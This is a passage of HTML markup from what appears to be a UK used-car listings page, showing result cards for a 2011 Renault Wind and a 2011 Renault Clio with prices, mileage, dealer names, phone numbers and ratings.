9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01202 145724 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.7<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77172709/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75822867/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Wind</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.6 VVT GT Line 2dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£2,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">73k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path d="M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Convertible</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Durdar Garage</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01228 273232"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01228 273232 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3.9<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75822867/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-74487534/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Clio</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (11) - 1.2 16V Dynamique TomTom 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£1,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">69k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">SK CAR COMPANY LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01384 885534"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 